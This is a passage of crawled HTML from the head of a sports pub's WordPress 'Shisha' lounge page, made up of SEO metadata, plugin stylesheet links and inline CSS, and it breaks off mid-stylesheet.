

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sizzlesportspub.com/shisha/
body_size: 30115
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js
									 scheme_default										">
<head>
	
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shisha | Sizzle Sports Pub &amp; Bar</title>
	<meta name="description" content="Shisha Pipes with a wide variety of Shisha flavors and brands. visit us and enjoy the night in Sizzle Sports Pub&#039;s Shisha Lounge." />
	<link rel="canonical" href="https://sizzlesportspub.com/shisha/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shisha | Sizzle Sports Pub &amp; Bar" />
	<meta property="og:description" content="Shisha Pipes with a wide variety of Shisha flavors and brands. visit us and enjoy the night in Sizzle Sports Pub&#039;s Shisha Lounge." />
	<meta property="og:url" content="https://sizzlesportspub.com/shisha/" />
	<meta property="og:site_name" content="Sizzle Sports Pub &amp; Bar" />
	<meta property="article:publisher" content="https://www.facebook.com/sizzlesportspub" />
	<meta property="article:modified_time" content="2022-02-27T16:01:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sizzlesportspub.com/shisha/","url":"https://sizzlesportspub.com/shisha/","name":"Shisha | Sizzle Sports Pub &amp; Bar","isPartOf":{"@id":"https://sizzlesportspub.com/#website"},"datePublished":"2021-10-19T03:46:45+00:00","dateModified":"2022-02-27T16:01:18+00:00","description":"Shisha Pipes with a wide variety of Shisha flavors and brands. visit us and enjoy the night in Sizzle Sports Pub's Shisha Lounge.","breadcrumb":{"@id":"https://sizzlesportspub.com/shisha/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sizzlesportspub.com/shisha/"]}]},{"@type":"BreadcrumbList","@id":"https://sizzlesportspub.com/shisha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sizzlesportspub.com/"},{"@type":"ListItem","position":2,"name":"Shisha"}]},{"@type":"WebSite","@id":"https://sizzlesportspub.com/#website","url":"https://sizzlesportspub.com/","name":"Sizzle Sports Pub &amp; Bar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sizzlesportspub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sizzle Sports Pub &amp; Bar &raquo; Feed" href="https://sizzlesportspub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sizzle Sports Pub &amp; Bar &raquo; Comments Feed" href="https://sizzlesportspub.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sizzlesportspub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsizzlesportspub.com%2Fshisha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sizzlesportspub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsizzlesportspub.com%2Fshisha%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://sizzlesportspub.com/shisha/" />
			<meta property="og:title" content="Shisha" />
			<meta property="og:description" content="" />  
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sina-morphing-anim-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-scroll-animation-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-reveal-animation-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-staggering-animate-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-staggering-css-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #EFEDE8;--wp--preset--color--bd-color: #B7B4AC;--wp--preset--color--text-dark: #1E1E1E;--wp--preset--color--text-light: #828282;--wp--preset--color--text-link: #1E1E1E;--wp--preset--color--text-hover: #F1C761;--wp--preset--color--text-link-2: #F1C761;--wp--preset--color--text-hover-2: #1E1E1E;--wp--preset--color--text-link-3: #F1C761;--wp--preset--color--text-hover-3: #4D4D4D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://sizzlesportspub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-style-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_popup/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-custom-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_popup/css/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-stylesheet-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_popup/css/fonts/Inter/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='htbbootstrap-css' href='https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-css' href='https://sizzlesportspub.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-animation-css' href='https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-keyframes-css' href='https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-global-style-min-css' href='https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-parent-style-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='simple-line-icons-wl-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htflexboxgrid-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='slick-css' href='https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=3.0.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dethemekit-widgets-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' type='text/css' media='all' />
<style id='dethemekit-widgets-inline-css' type='text/css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}Saved Color #5{color:#4054B2 !important}Saved Color #7{color:#000 !important}Saved Color #8{color:#FFF !important}Saved Color #6{color:#23A455 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
/*# sourceURL=dethemekit-widgets-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='dethemekit-de-carousel-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://sizzlesportspub.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11666196383' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://sizzlesportspub.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://sizzlesportspub.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2141{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6f3e751c:#4054B2;--e-global-color-18e65a12:#23A455;--e-global-color-600da51:#000;--e-global-color-2a55ff0c:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2553 .elementor-element.elementor-element-5ea437d:not(.elementor-motion-effects-element-type-background), .elementor-2553 .elementor-element.elementor-element-5ea437d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sizzlesportspub.com/wp-content/uploads/2021/10/4-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2553 .elementor-element.elementor-element-5ea437d > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2553 .elementor-element.elementor-element-5ea437d{transition:all 400ms;margin-top:-245px;margin-bottom:80px;}.elementor-2553 .elementor-element.elementor-element-39843b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2553 .elementor-element.elementor-element-39843b8{transition:all 400ms;}.elementor-2553 .elementor-element.elementor-element-2dd6aad > .elementor-widget-container{padding:240px 0px 12px 0px;}.elementor-2553 .elementor-element.elementor-element-2dd6aad{transition:all 400ms;}.elementor-2553 .elementor-element.elementor-element-b6353d4{transition:all 400ms;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .breadcrumbs svg{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .uf-breadcrumbs{justify-content:center;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .breadcrumbs{color:#FFFFFF;font-weight:800;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .breadcrumbs a{color:#FFFFFF;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .breadcrumbs a:hover{color:#F1C761;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .breadcrumbs i{color:#FFFFFF;}.elementor-2553 .elementor-element.elementor-element-b4aacfc{transition:all 400ms;}.elementor-2553 .elementor-element.elementor-element-5e95f0c{transition:all 